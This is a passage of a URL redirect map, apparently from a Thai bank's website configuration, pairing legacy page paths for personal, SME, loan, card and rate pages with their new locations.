				"/th/corporate/cashmanagement/collectionsolutions/pages/chequecollection.aspx": "/th/business/Cash-Management/Payment-Solutions/Pages/cheque-collection.aspx",
				"/th/applyforservices/pages/kbankfleetcard.aspx": "/th/business/credit-card",
				"/th/corporate/credit/financecredit/pages/tradesolutionprogram.aspx": "/th/business/credit-card",
				"/th/applyforservices/pages/kcashconnectplus.aspx": "/TH/business/digital-banking/Pages/k-cash-connect-plus.aspx",
				"/th/social-activities/newsandactivities/pages/k-corporate-mobile-banking.aspx": "/TH/business/digital-banking/Pages/k-corporate-mobile-banking.aspx",
				"/th/corporate/internationaltrade/electronicssolutions/pages/k-tradeconnect.aspx": "/TH/business/digital-banking/Pages/k-trade-connect.aspx",
				"/th/aboutus/publications": "/TH/Business/Foreign-Exchange-Market/Pages/Market-Watch.aspx",
				"/th/news": "/TH/Business/Foreign-Exchange-Market/Pages/Market-Watch.aspx",
				"/th/corporate/internationaltrade/exportservice/pages/kexportservicesolutions.aspx": "/TH/business/international-trade/export",
				"/th/personal/otherproducts/kmoneytransfer/internationalmoneytransfer/pages/internationalmoneytransfer.aspx": "/TH/business/international-trade/global-money-transfer",
				"/th/corporate/internationaltrade": "/TH/business/international-trade/import",
				"/th/corporate/internationaltrade/importservice/pages/kimportservicesolutions.aspx": "/TH/business/international-trade/import",
				"/th/personal/investments": "/TH/business/investments",
				"/th/corporate/k-valuechainsolutions/pages/k-valuechainsolutions.aspx": "/th/business/k-value-chain-solution/Pages/index.aspx",
				"/th/corporate/k-valuechainsolutions/pages/k-valuechainsolutions.aspx?segment=sme": "/th/business/k-value-chain-solution/Pages/index.aspx",
				"/th/corporate/k-valuechainsolutions/pages/k-valuechainsolutions.aspx?segment=sme": "/th/business/k-value-chain-solution/Pages/index.aspx",
				"/th/corporate/cashmanagement/depositinvestmentsolutions/pages/specialsavingdeposit.aspx": "/th/business/saving/Pages/special-saving.aspx",
				"/th/sme": "/th/business/sme",
				"/th/serviceschannel/searchservicechannel/internet/pages/information_k-cyberbankingforsme.aspx": "/TH/business/sme/digital-banking/Pages/k-cyber-sme.aspx",
				"/th/serviceschannel/searchservicechannel/internet/pages/k-tradeconnect.aspx": "/TH/business/sme/Digital-banking/Pages/k-trade-connect.aspx",
				"/th/promotionprivileges/pages/combo-rungruang.aspx": "/th/business/sme/financial-services/payment-solution/Pages/edc.aspx",
				"/th/corporate/kcreditacceptance/pages/kpowerpay.aspx?pid=websitekbank_smehomepage": "/th/business/sme/financial-services/payment-solution/Pages/k-powerpay.aspx",
				"/th/sme/ksmeknowledge/financialtips/pages/tipsforgettingcreditapproval.aspx": "/TH/business/sme/KSMEKnowledge/article/FinancialTips",
				"/th/sme/ksmeknowledge/financialtips/pages/3-ways-handle_exchange-rate-fluctuation.aspx": "/th/business/sme/KSMEKnowledge/article/FinancialTips/Pages/3-ways-handle_exchange-rate-fluctuation.aspx",
				"/th/sme/ksmeknowledge/financialtips/pages/5-danger-sign_finance.aspx": "/th/business/sme/KSMEKnowledge/article/FinancialTips/Pages/5-Danger-sign_finance.aspx",
				"/th/sme/ksmeknowledge/financialtips/pages/know-cost_no-loss.aspx": "/th/business/sme/KSMEKnowledge/article/FinancialTips/Pages/Know-Cost_No-Loss.aspx",
				"/th/sme/ksmeknowledge/financialtips/pages/sign-of-liquiditylacking.aspx": "/th/business/sme/KSMEKnowledge/article/FinancialTips/Pages/Sign-of-LiquidityLacking.aspx",
				"/th/sme/ksmeknowledge/hrmtips/pages/8-tricks-professional-subordinate.aspx": "/th/business/sme/KSMEKnowledge/article/HRMTips/Pages/8-tricks-professional-subordinate.aspx",
				"/th/sme/ksmeknowledge/hrmtips/pages/easily-managing-human-resource.aspx": "/th/business/sme/KSMEKnowledge/article/HRMTips/Pages/easily-managing-human-resource.aspx",
				"/th/sme/article": "/TH/business/sme/KSMEKnowledge/article/KSMEAnalysis",
				"/th/sme/ksmeknowledge/ksmeanalysis/pages/e-commerce_popular-channel.aspx": "/th/business/sme/KSMEKnowledge/article/KSMEAnalysis/Pages/E-commerce_Popular-Channel.aspx",
				"/th/sme/ksmeknowledge/ksmeanalysis/pages/r1_south-vietnam-transportation.aspx": "/th/business/sme/KSMEKnowledge/article/KSMEAnalysis/Pages/R1_South-Vietnam-Transportation.aspx",
				"/th/sme/ksmeknowledge/ksmeanalysis/pages/retailing-opportunity-indonesia.aspx": "/th/business/sme/KSMEKnowledge/article/KSMEAnalysis/Pages/Retailing-Opportunity-Indonesia.aspx",
				"/th/sme/ksmeknowledge/ksmeanalysis/pages/top-down-business-2560.aspx": "/th/business/sme/KSMEKnowledge/article/KSMEAnalysis/Pages/Top-Down-Business-2560.aspx",
				"/th/sme/ksmeknowledge/marketingtips/pages/3-strategies-turn-fanpage-to-sale.aspx": "/th/business/sme/KSMEKnowledge/article/MarketingTips/Pages/3-Strategies-turn-fanpage-to-sale.aspx",
				"/th/sme/ksmeknowledge/smestory": "/TH/business/sme/KSMEKnowledge/article/SMEStory",
				"/th/sme/ksmeknowledge/smetips/pages/9-tips-business-myanmar.aspx": "/th/business/sme/KSMEKnowledge/article/SMETips/Pages/9-Tips-Business-Myanmar.aspx",
				"/th/sme/ksmeknowledge/smetips/pages/chinese-tourist_zero-dollar-tour.aspx": "/th/business/sme/KSMEKnowledge/article/SMETips/Pages/Chinese-Tourist_Zero-Dollar-Tour.aspx",
				"/th/sme/ksmeknowledge/smetips/pages/profitable_get-rid-of-fat.aspx": "/th/business/sme/KSMEKnowledge/article/SMETips/Pages/profitable_get-rid-of-fat.aspx",
				"/th/whathot/pages/sme-teetak_final.aspx": "/th/business/sme/KSMEKnowledge/media/Pages/sme-teetak.aspx",
				"/th/sme/ksmeproduct/pages/khomeloanforsmes.aspx": "/th/business/sme/loan/special-loan/Pages/home.aspx",
				"/th/sme/pages/khomeloanforsmes.aspx?pid=001": "/th/business/sme/loan/special-loan/Pages/home.aspx",
				"/th/sme/ksmeproduct/pages/microloan.aspx": "/th/business/sme/loan/special-loan/Pages/micro.aspx",
				"/th/sme/pages/sme.aspx": "/th/business/sme/Pages/SME.aspx",
				"/th/careersscholarship/pages/careers.aspx": "/th/careers/Pages/careers.aspx",
				"/th/contactus/": "/th/contact/Pages/contact.aspx",
				"/th/contactus/pages/map.aspx": "/th/contact/Pages/contact.aspx",
				"/th/personal/pages/contactusform.aspx": "/th/contact/Pages/contact.aspx",
				"/th/serviceschannel/searchservicechannel/contactcenter/pages/kcontactcenter.aspx": "/th/contact/Pages/contact.aspx",
				"/th/corporate/credit/creditguarantee/pages/keletterofguaranteeforegp.aspx": "/th/business/loan/credit-guarantee/Pages/ke-li-for-e-gp.aspx",
				"/th/investors/": "/th/ir",
				"/th/personal/bankaccounts/fixed/pages/fixed.aspx": "/th/personal/Account/Pages/fixed.aspx",
				"/th/personal/bankaccounts": "/th/personal/Account/Pages/savings.aspx",
				"/th/personal/bankaccounts/saving": "/th/personal/Account/Pages/savings.aspx",
				"/th/personal/bankaccounts/fixed/pages/taweesupspecialfixeddeposit.aspx": "/th/personal/Account/Pages/taweesup.aspx",
				"/th/personal/credit/pages/cards.aspx": "/th/personal/Credit-Card/Pages/credit-card.aspx",
				"/th/personal/credit/pages/visa.aspx": "/th/personal/Credit-Card/Pages/credit-card.aspx",
				"/kdebit/kfootballthai": "/th/personal/Debit-Card",
				"/th/personal/debit/pages/debit.aspx": "/th/personal/Debit-Card",
				"/th/personal/debit/pages/kdebit.aspx": "/th/personal/Debit-Card",
				"/th/personal/debit/pages/k-debit7purse.aspx": "/th/personal/Debit-Card",
				"/th/personal/debit/pages/kmaxdebit.aspx": "/th/personal/Debit-Card",
				"/th/personal/debit/pages/kmyplay.aspx": "/th/personal/Debit-Card",
				"/th/serviceschannel/searchservicechannel/internet/pages/kcyberbanking.aspx": "/TH/personal/digital-banking/Pages/k-cyber.aspx",
				"/th/promotionprivileges/pages/kleasing.aspx": "/th/personal/digital-banking/Pages/k-mobile-banking-plus.aspx",
				"/th/serviceschannel/searchservicechannel/mobilephone/pages/kmobilebanking.aspx": "/TH/personal/digital-banking/Pages/k-mobile-banking-plus.aspx",
				"/th/serviceschannel/searchservicechannel/mobilephone/pages/newkmobilebankingplus.aspx": "/TH/personal/digital-banking/Pages/k-mobile-banking-plus.aspx",
				"/th/serviceschannel/searchservicechannel/mobilephone/pages/k-speedtopup.aspx": "/TH/personal/digital-banking/Pages/mobile-top-up.aspx",
				"/th/personal/otherproducts/kemailstatement/pages/k-emailstatement.aspx": "/TH/personal/digital-banking/statement",
				"/th/personal/insurance": "/th/personal/insure/life",
				"/th/personal/insurance/lifeinsurance": "/th/personal/insure/life",
				"/th/personal/insurance/lifeinsurance/prolife/pages/prolife80-4.aspx": "/th/personal/insure/life",
				"/th/personal/insurance/lifeinsurance/prosaving/pages/prosaveing510guarantee.aspx": "/th/personal/insure/life",
				"/th/personal/insurance/lifeinsurance/prosaving/pages/prosaving615.aspx": "/th/personal/insure/life",
				"/th/personal/insurance/lifeinsurance/prosaving/pages/prosaving615-guarantee.aspx": "/th/personal/insure/life",
				"/th/personal/insurance/nonlifeinsurance/healthprotect/pages/healthcareprotect.aspx": "/th/personal/Insure/life/Pages/life-index.aspx",
				"/th/personal/insurance/nonlifeinsurance/accidentprotect/pages/accidentprotect.aspx": "/th/personal/insure/non-life",
				"/th/personal/insurance/nonlifeinsurance/healthprotect": "/th/personal/insure/non-life",
				"/th/personal/insurance/nonlifeinsurance/pa_forexecutive": "/th/personal/insure/non-life",
				"/th/personal/k-payrollbenefits/kpb_investment/pages/kpb_investment.aspx": "/th/personal/invest/Pages/mutual-funds.aspx",
				"/jp/personal/loans/khomeloan/pages/khomeloankasikorn.aspx": "/th/personal/loan/home-loan",
				"/loans/khomeloan/pages/khomeloanmulti.aspx": "/th/personal/loan/home-loan",
				"/th/personal/loans/khomeloan/pages/khomeequity.aspx": "/th/personal/loan/home-loan",
				"/th/personal/loans/khomeloan/pages/khomeloan.aspx": "/th/personal/loan/home-loan",
				"/th/personal/loans": "/th/personal/loan/personal-loan",
				"/th/personal/loans/kpersonalcredit/pages/kpersonalloan.aspx": "/TH/personal/loan/personal-loan",
				"/th/personal/loans/kpersonalcredit/pages/kexpresscash.aspx": "/th/personal/Loan/personal-loan/Pages/express-cash-card.aspx",
				"/th/personal/loans/pages/loan.aspx": "/TH/personal/Loan/personal-loan/Pages/personal-Loan_index.aspx",
				"/th/promotionprivileges/pages/dtac.aspx": "/th/personal/Pages/Home.aspx",
				"/th/whathot/pages/helpflood17_retail.aspx": "/th/personal/Pages/Home.aspx",
				"/th/personal/otherproducts/kmoneytransfer/internationalmoneytransfer/pages/globaloutward1.aspx": "/TH/personal/services/foreign-currency",
				"/th/promotionprivileges/pages/koohookaiklong.aspx": "/TH/Promotion",
				"/promptpay": "/th/promotion/Pages/PromptPay.aspx",
				"/th/promotionprivileges/pages/k-malert.aspx": "/th/promotion/Pages/sms.aspx",
				"/th/personal/otherproducts/kmoneytransfer/domesticfundstransfers/transfertokbankaccount/pages/kcdm.aspx": "/TH/Rate",
				"/th/ratesandfees/deposit/pages/deposithistory.aspx": "/TH/Rate",
				"/th/ratesandfees/fcd/pages/fcd.aspx": "/TH/Rate",
				"/th/ratesandfees/lending/pages/lendinghistory.aspx": "/TH/Rate",
				"/th/ratesandfees/pages/default.aspx": "/TH/Rate",
				"/th/ratesandfees/charges/pages/charges.aspx": "/th/rate/fee",
				"/th/ratesandfees/foreignexchange/pages/foreignexchange.aspx": "/th/rate/Pages/default.aspx",
				"/th/ratesandfees/deposit/pages/deposit.aspx": "/th/rate/Pages/deposits.aspx",
				"/th/ratesandfees/lending/pages/lending.aspx": "/th/rate/Pages/lending.aspx",
				"/mcorp": "https://rt10.kasikornbank.com/mcorp/security/login-index.htm",
				"/mcorp/pushbill": "https://ws11.kasikornbank.com:8443/mcorp/pushbill",
				"/th/sme/ksmeknowledge/ksmeanalysis/pages/jewelry_down-economy_2016.aspx": "/th/business/sme/KSMEKnowledge/article/KSMEAnalysis/Pages/Jewelry_down-economy_2016.aspx",
				"/special/smartpay_byphone": "/",
				"/th/applyforservices/pages/applyforservices.aspx": "/",
				"/th/personal/otherproducts/kemailstatement/pages/k-deposit.aspx": "/",
				"/th/personal/otherproducts/kmoneytransfer/domesticfundstransfers/transfertokbankaccount/pages/kmobile.aspx": "/",
				"/th/whathot/pages/taweesup-extra.aspx": "/",
				"/en/ratesandfees": "/en/Rate/Pages/Foreign-Exchange.aspx",
				"/en/serviceschannel/searchservicechannel/internet/pages/kcyberbanking.aspx": "/en/personal/digital-banking/Pages/k-cyber.aspx",
				"/en/serviceschannel/searchservicechannel/internet/newkcyberbanking/faq/pages/userlogin.aspx": "/en/personal/digital-banking/Pages/k-cyber.aspx",
				"/en/ratesandfees/foreignexchange/pages/foreignexchangehistory.aspx": "/en/Rate/Pages/Foreign-Exchange.aspx",
				"/en/ratesandfees/foreignexchange/pages/calculatorfxbuy.aspx": "/en/Rate/Pages/Foreign-Exchange.aspx",
				"/en/serviceschannel/searchservicechannel/mobilephone/pages/kmobilebanking.aspx": "/en/personal/digital-banking/Pages/k-mobile-banking-plus.aspx",
				"/en/serviceschannel/searchservicechannel/mobilephone/pages/kmobilebanking.aspx": "/en/personal/digital-banking/Pages/k-mobile-banking-plus.aspx",
				"/en/serviceschannel/searchservicechannel/mobilephone/pages/newkmobilebankingplus.aspx": "/en/personal/digital-banking/Pages/k-mobile-banking-plus.aspx",
				"/en/ratesandfees/charges/pages/charges.aspx": "/th/rate/fee",
				"/en/ratesandfees/lending/pages/lending.aspx": "/EN/rate/Pages/lending.aspx",
				"/en/personal/otherproducts/kmoneytransfer/pages/kmoneytransfer.aspx": "/en/personal/services/payment",
				"/th/promotionprivileges/pages/newwebsitekbank2017.aspx": "/",
                "/th/corporate/cbs/pages/kcorporateconnect.aspx" : "/TH/business/digital-banking/Pages/k-cash-connect-plus.aspx" , //add new 14/02/2017 15:30
			    "/th/personal/pages/personal.aspx" : "/th/personal" ,
                "/th/serviceschannel/searchservicechannel/k-malert/pages/k_malert_transaction.aspx" : "/th/personal/Digital-banking/sms/Pages/sms-alert.aspx" ,
                "/th/serviceschannel/searchservicechannel/pages/servicechannelssearch.aspx" : "/th/branch" ,
                "/th/ratesandfees/foreignexchange/pages/foreignexchangehistory.aspx" : "/TH/Rate/Pages/Foreign-Exchange.aspx" ,
                "/mobile/th/pages/productperson.aspx" : "/th/personal" ,
                "/th/serviceschannel/searchservicechannel/internet/newkcyberbanking/pages/securitytips.aspx" : "/TH/personal/digital-banking/Pages/k-cyber.aspx" ,
                "/th/contactus/pages/personal.aspx" : "/th/contact/Pages/contact.aspx" ,
                "/mobile/en/pages/home.aspx" : "/EN/personal/Pages/Home.aspx" ,
                "/th/personal/otherproducts/kmoneytransfer/pages/promptpay.aspx" : "/th/promotion/Pages/PromptPay.aspx" ,
                "/th/personal/bankaccounts/pages/bankaccounts.aspx" : "/th/personal/Account/Pages/savings.aspx" ,
                "/th/personal/loans/khomeloan/pages/khomeloankasikorn.aspx" : "/th/personal/loan/home-loan" ,
                "/th/personal/credit/pages/smartvaluechoice_card.aspx" : "/th/personal/Credit-Card/Pages/credit-card.aspx" ,
                "/th/aboutus/publications/foreignexchangemarket/pages/foreignexchangemarket.aspx" : "/TH/Rate/Pages/Foreign-Exchange.aspx" ,
                "/apply_creditcard_expresscash/pages/kbankcards.aspx" : "/TH/Apply" ,
                "/th/personal/pages/personal.aspx" : "/th/personal" ,
                "/th/printeservicetransaction/pages/printeservicetransaction.aspx" : "/PrintReceipt/Service/InquiryBankingPlus.aspx?params=TwBjlcDmyIH0n0V4Y7DkN0CGeVoMImj1afZFNrX8MGZQ4d6knCXtTkPFWBY40Of5" ,
                "/th/personal/debit/pages/kmyplay.aspx" : "/th/personal/debit-card/Pages/k-My.aspx" ,
                "/th/personal/bankaccounts/fixed/pages/fixeddeposits.aspx" : "/th/personal/Account/Pages/fixed.aspx" ,
                "/th/personal/debit/pages/internetshoppingbykdebit.aspx" : "/th/personal/debit-card/Pages/web-card.aspx" ,
                "/en/personal/pages/personal.aspx" : "/en/personal" ,
                "/th/serviceschannel/searchservicechannel/contactcenter/pages/contactcenter.aspx" : "/TH/contact" ,
                "/mobile/th/pages/promotion.aspx" : "/TH/Promotion" ,
                "/mobile/th/pages/home.aspx" : "/TH/Promotion" ,
                "/th/applyforservices/pages/kcyberbankingform.aspx" : "/K-Online/onlineRegistration.do?cmd=initFirstPage" ,
                "/mobile/th/pages/productpersonlist.aspx?cid=1" : "/TH/Promotion" ,
                "/th/serviceschannel/searchservicechannel/internet/newkcyberbanking/faq/pages/userlogin.aspx" : "/TH/personal/digital-banking/Pages/k-cyber.aspx" ,
                "/th/personal/thewisdom/thewisdom/pages/home.aspx" : "/TH/Personal/TheWisdom/TheWisdom/Pages/Home.aspx" ,
                "/mobile/th/pages/serviceschannel.aspx" : "/th/branch" ,
                "/th/personal/debit/pages/verifiedbyvisa.aspx" : "/th/Apply/internet-shopping-by-k-debit-card" ,
                "/th/serviceschannel/searchservicechannel/internet/pages/registeronatm.aspx" : "/" ,
                "/th/personal/otherproducts/kmoneytransfer/internationalmoneytransfer/pages/globalinward1.aspx" : "/th/International-Business/global-money-transfer/Pages/outward.aspx" ,
                "/th/personal/otherproducts/kmoneytransfer/domesticfundstransfers/transfertokbankaccount/pages/kcdm.aspx" : "/th/personal/services/payment/Pages/transfer-k-cdm.aspx" ,
                "/th/serviceschannel/searchservicechannel/electronicmachines/pages/katm.aspx" : "/th/personal/services/payment/Pages/transfer-atm.aspx" ,
                "/th/personal/otherproducts/kmoneytransfer/domesticfundstransfers/transfertokbankaccount/pages/kmobile.aspx" : "/th/personal/services/payment/Pages/transfer-k-mobile-banking-plus.aspx" ,
                "/th/corporate/pages/corporate.aspx" : "/th/business" ,
                "/th/personal/debit/pages/kmaxdebit.aspx" : "/th/personal/debit-card/Pages/k-max.aspx" ,
                "/mobile/th/pages/exchange.aspx" : "/TH/Rate/Pages/Foreign-Exchange.aspx" ,
                "/th/personal/otherproducts/kmoneytransfer/domesticfundstransfers/transferstootherbankaccounts/pages/transferatmsim_plus.aspx" : "/th/personal/services/payment/Pages/transfer-k-mobile-banking-plus.aspx" ,
                "/th/investors/pages/investors.aspx" : "/th/ir" ,
                "/th/personal/debit/pages/kmaxplus.aspx" : "/th/promotion/Pages/KMax-PLUS.aspx" ,
                "/mobile/th/pages/productbusdetail.aspx?iurl=/th/serviceschannel/searchservicechannel/electronicmachines/pages/katm.aspx" : "/th/branch" ,
                "/th/ratesandfees/foreignexchange/pages/foreignexchangehistory.aspx?d=9&m=2&y=2017&r=1" : "/TH/Rate/Pages/Foreign-Exchange.aspx" ,
                "/th/personal/insurance/pages/insurance.aspx" : "/th/personal/insure/life" ,
                "/th/ratesandfees/foreignexchange/pages/foreignexchangecurrency.aspx" : "/TH/Rate/Pages/Foreign-Exchange.aspx" ,
                "/th/personal/otherproducts/kmoneytransfer/domesticfundstransfers/transfertokbankaccount/pages/kinternet.aspx" : "/th/personal/services/payment/Pages/transfer-k-cyber.aspx" ,
                "/th/personal/loans/khomeloan/pages/khomeequity.aspx" : "/th/personal/Loan/Home-Loan/Pages/home-equity.aspx" ,
                "/custom/ksmecontact/pages/contactformlandingpage.aspx?pid=landingpage1_sem" : "/Custom/KSMEContact/Pages/ContactForm.aspx?PID=Website_Home" ,
                "/th/personal/otherproducts/kemailstatement/pages/k_credit_card.aspx" : "/th/personal/Digital-banking/statement/Pages/k-email-statement-credit.aspx" ,
                "/mobile/th/pages/productpersonlist.aspx?cid=3" : "/th/personal" ,
                "/th/serviceschannel/searchservicechannel/k-malert/pages/k-malert_card_spending.aspx" : "/th/personal/Digital-banking/sms/Pages/k-malert.aspx" ,
                "/th/whathot/pages/kbank-promptpay.aspx" : "/th/promotion/Pages/PromptPay.aspx" ,
                "/mobile/th/pages/productpersonlist.aspx?cid=2" : "/th/personal" ,
                "/th/personal/investments/kbeinvestment/pages/kbeinvestment.a" : "/th/business/investments/Pages/kbe-investment.aspx" ,
                "/th/personal/credit/pages/vbvandmastercardsecurecode.aspx" : "/th/apply/mastercard-securecode" ,
                "/th/personal/otherproducts/kmoneytransfer/domesticfundstransfers/transferstootherbankaccounts/pages/deposit_cdm.aspx" : "/th/personal/services/payment/Pages/transfer-k-cdm.aspx" ,
                "/th/aboutus/companybackground/pages/companybackground.aspx" : "/th/about/Information/Pages/company-background.aspx" ,
                "/th/ratesandfees/foreignexchange/pages/foreignexchangehistory.aspx?d=9&m=2&y=2017&r=0" : "/TH/Rate/Pages/Foreign-Exchange.aspx" ,
                "/th/personal/credit/pages/formk-creditcard.aspx" : "/th/apply/creditcard" ,
                "/th/serviceschannel/searchservicechannel/pages/teller.aspx" : "/th/branch" ,
                "/th/personal/credit/pages/specialk_creditcard.aspx" : "/th/personal/Credit-Card/Pages/credit-card.aspx" ,
                "/th/contactus/pages/business.aspx" : "/th/contact/Pages/k-biz-contact-center.aspx" ,
                "/th/personal/debit/pages/k-debit7purse.aspx" : "/th/personal/debit-card/Pages/7-Purse.aspx" ,
                "/th/ratesandfees/foreignexchange/pages/calculatorfxbuy.aspx" : "/TH/Rate/Pages/Foreign-Exchange.aspx" ,
                "/th/ratesandfees/foreignexchange/pages/calculatorfxbuy.aspx" : "/TH/Rate/Pages/Foreign-Exchange.aspx" ,
                "/th/personal/credit/pages/master.aspx" : "/th/personal/credit-card/Pages/platinum.aspx" ,
                "/th/personal/otherproducts/pages/otherproducts.aspx" : "/th/personal" ,
                "/th/personal/loans/khomeloan/pages/khomeloanmulti.aspx" : "/th/personal/Loan/Home-Loan/Pages/multi-purposes.aspx" ,
                "/th/personal/otherproducts/kmoneytransfer/chequeanddraftservices/pages/cashiersorders.aspx" : "/TH/personal/services/cheque" ,
                "/th/personal/insurance/lifeinsurance/pages/lifeinsure.aspx" : "/th/personal/insure/life" ,
                "/th/serviceschannel/searchservicechannel/k-malert/pages/k_malert_money_transfer.aspx" : "/th/personal/Digital-banking/sms/Pages/sms-alert.aspx" ,
                "/th/applyforservices/pages/form_credit_card.aspx" : "/th/Apply/creditcard" ,
                "/th/personal/loans/kpersonalcredit/pages/kpersonalcredit.aspx" : "/th/Apply/express-cash-card" ,
                "/en/serviceschannel/searchservicechannel/pages/servicechannelssearch.aspx" : "/th/branch" ,
                "/en/personal/bankaccounts/pages/bankaccounts.aspx" : "/th/personal/Account/Pages/savings.aspx" ,
                "/th/serviceschannel/searchservicechannel/internet/pages/k_cyberbanking_tranfermoney.aspx" : "/th/personal/services/payment/Pages/transfer-k-cyber.aspx" ,
                "/th/corporate/cbs/pages/cbs.aspx" : "/th/business" ,
                "/th/ratesandfees/charges/pages/serviceatmdebitfee.aspx" : "/th/rate/fee/Pages/fee.aspx" ,
                "/th/personal/otherproducts/kmoneytransfer/pages/kmoneytransfer.aspx" : "/TH/personal/services/payment" ,
                "/mobile/th/pages/home.aspx" : "/th/personal" ,
                "/th/sme/ksmeknowledge/ksmeanalysis/pages/ksmeanalysis.aspx" : "/TH/business/sme/KSMEKnowledge/article/KSMEAnalysis" ,
                "/en/ratesandfees/foreignexchange/pages/foreignexchange.aspx?banner=1" : "/TH/Rate/Pages/Foreign-Exchange.aspx" ,
                "/th/personal/bankaccounts/fixed/pages/readytousetimedeposit.aspx" : "/th/personal/Account/Pages/flexible-plus-family-protection.aspx" ,
                "/th/sme/ksmeknowledge/hrmtips/pages/8-tricks-professional-subordinate.aspx" : "/th/business/sme/KSMEKnowledge/article/HRMTips/Pages/8-tricks-professional-subordinate.aspx" ,
                "/th/sme/ksmeknowledge/hrmtips/pages/easily-managing-human-resource.aspx" : "/th/business/sme/KSMEKnowledge/article/HRMTips/Pages/easily-managing-human-resource.aspx" ,
                "/th/sme/ksmeproduct/pages/ksmefranchisecredit.aspx" : "/th/business/sme/loan/Business-Solutions/Pages/franchise.aspx" ,
                "/th/corporate/credit/specialproduct/pages/ksmeapartmentloan.aspx" : "/th/business/sme/loan/Business-Solutions/Pages/apartment.aspx" ,
                "/th/sme/ksmeproduct/pages/ksmeinfrequentcustomer.aspx" : "/th/business/sme/loan/special-loan/Pages/infrequent-customer.aspx" ,
                "/th/sme/ksmeknowledge/marketingtips/pages/smm_socialmediamarketing.aspx" : "/th/business/sme/KSMEKnowledge/article/MarketingTips/Pages/SMM_SocialMediaMarketing.aspx" ,
                "/custom/ksmecontact/pages/contactform.aspx?pid=homesme" : "/Custom/KSMEContact/Pages/ContactForm.aspx?PID=Website_Home" ,
                "/th/corporate/creditfactoring/klocalfactoring/pages/klocalfactoring.aspx?pid=websitekbank_smehomepage" : "/th/business/sme/loan/circulate/Pages/k-factoring.aspx" ,
                "/jp/serviceschannel/searchservicechannel/mobilephone/pages/plusregistration2.aspx" : "/en/rate/Pages/default.aspx" ,
                "/jp/serviceschannel/searchservicechannel/mobilephone/pages/plusregistration2.aspx" : "/en/rate/Pages/default.aspx" ,
                "/jp/pages/default.aspx" : "/en/rate/Pages/default.aspx" ,
                "/jp/personal/debit/pages/kmydebit.aspx" : "/en/rate/Pages/default.aspx" ,
                "/jp/pages/default.aspx" : "/en/rate/Pages/default.aspx" ,
                "/jp/corporate/cashmanagement/depositinvestmentsolutions/pages/businessdepositthaibaht.aspx" : "/en/rate/Pages/default.aspx" ,
                "/jp/personal/pages/personal.aspx" : "/en/rate/Pages/default.aspx" ,
                "/jp/personal/debit/pages/kwebshopping.aspx" : "/en/rate/Pages/default.aspx" ,
                "/jp/personal/debit/pages/kdebit.aspx" : "/en/rate/Pages/default.aspx" ,
                "/jp/personal/loans/khomeloan/pages/khomeloankasikorn.aspx" : "/en/rate/Pages/default.aspx" ,
                "/jp/aboutus/publications/securityservicesbulletin/pages/vol10no4.aspx" : "/en/rate/Pages/default.aspx" ,
                "/zh/pages/default.aspx" : "/en/rate/Pages/default.aspx" ,
                "/jp/pages/default.aspx" : "/en/rate/Pages/default.aspx" ,
                "/jbicenter/stayingwell/money/pages/money_default.aspx" : "/en/rate/Pages/default.aspx" ,
                "/japandesk/pages/default.aspx" : "/en/rate/Pages/default.aspx" ,
                "/th/sme/ksmeknowledge/smetips/pages/chinese-tourist_zero-dollar-tour.aspx?pid=fbksme_clicktowebsite_9-11february2017" : "/th/business/sme/KSMEKnowledge/article/SMETips/Pages/Chinese-Tourist_Zero-Dollar-Tour.aspx" ,
                "/th/sme/ksmeknowledge/financialtips/pages/5c.aspx" : "/th/business/sme/KSMEKnowledge/article/FinancialTips/Pages/5C.aspx" ,
                "/th/sme/ksmeknowledge/smestory/pages/crisis-build-strong-business_fasttechn.aspx" : "/th/business/sme/KSMEKnowledge/article/SMEStory/Pages/crisis-build-strong-business_FastTechno.aspx" ,
                "/th/sme/ksmeknowledge/financialtips/pages/3-ways-handle_exchange-rate-fluctuation.aspx?pid=fbksme_clicktowebsite_3-5feb2017" : "/th/business/sme/KSMEKnowledge/article/FinancialTips/Pages/3-ways-handle_exchange-rate-fluctuation.aspx" ,
                "/th/sme/ksmeknowledge/marketingtips/pages/3-strategies-turn-fanpage-to-sale.aspx?pid=fbksme_clicktowebsite_31jan-2feb2016" : "/th/business/sme/KSMEKnowledge/article/MarketingTips/Pages/3-Strategies-turn-fanpage-to-sale.aspx" ,
                "/th/sme/ksmeknowledge/smestory/pages/branding_ari-football.aspx" : "/th/business/sme/KSMEKnowledge/article/SMEStory/Pages/Branding_Ari-Football.aspx" ,
                "/th/sme/ksmeknowledge/financialtips/pages/know-cost_no-loss.aspx" : "/th/business/sme/KSMEKnowledge/article/FinancialTips/Pages/Know-Cost_No-Loss.aspx" ,
                "/th/promotionprivileges/pages/ksmartguarantee.aspx?pid=fb_ksme" : "/TH/business/Digital-banking/Pages/k-smart-guarantee.aspx" ,
                "/th/sme/ksmeknowledge/smestory/pages/soy-milk_millionaire_tofusan.aspx": "/th/business/sme/KSMEKnowledge/article/SMEStory/Pages/Soy-Milk_Millionaire_Tofusan.aspx",
                "/TheWisdom/PVB2017": "/TH/Personal/TheWisdom/TheWisdom/DownloadFrom/THE%20WISDOM%20Privilege%20book%202017.pdf",
                "/mobile/moneyexpo": "/th/promotion/Pages/MoneyExpo.aspx", //add 03/05/2017
                "/th/sme/ksmeknowledge/ksmeanalysis/pages/machine-shop_growth_2016.aspx" : "/th/business/sme/ksmeknowledge/article/ksmeanalysis/pages/machine-shop_growth_2016.aspx", //add 17/02/2017
                "/th/sme/ksmeknowledge/ksmeanalysis/pages/construction-material-strategy-2016.aspxhttp": "/th/business/sme/ksmeknowledge/article/ksmeanalysis/pages/construction-material-strategy-2016.aspx",
                "/th/sme/ksmeknowledge/ksmeanalysis/pages/construction-material-strategy-2016.aspx": "/th/business/sme/ksmeknowledge/article/ksmeanalysis/pages/construction-material-strategy-2016.aspx",
                "/th/sme/ksmeknowledge/ksmeanalysis/pages/export_processed-food.aspxhttp": "/th/business/sme/ksmeknowledge/article/ksmeanalysis/pages/export_processed-food.aspx",
                "/th/sme/ksmeknowledge/ksmeanalysis/pages/export_processed-food.aspx": "/th/business/sme/ksmeknowledge/article/ksmeanalysis/pages/export_processed-food.aspx",
                "/th/sme/ksmeknowledge/ksmeanalysis/pages/wholesale-export-to-neighbors.aspx" : "/th/business/sme/ksmeknowledge/article/ksmeanalysis/pages/wholesale-export-to-neighbors.aspx",
                "/th/sme/ksmeknowledge/ksmeanalysis/pages/border-sezs-forthaismes.aspx" : "/th/business/sme/ksmeknowledge/article/ksmeanalysis/pages/border-sezs-forthaismes.aspx",
                "/th/sme/ksmeknowledge/ksmeanalysis/pages/business-oppotunity_renewable-energy.aspx" : "/th/business/sme/ksmeknowledge/article/ksmeanalysis/pages/business-oppotunity_renewable-energy.aspx",
